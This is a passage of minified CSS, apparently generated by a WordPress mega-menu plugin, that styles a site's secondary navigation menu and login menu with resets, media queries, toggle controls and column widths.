{padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu 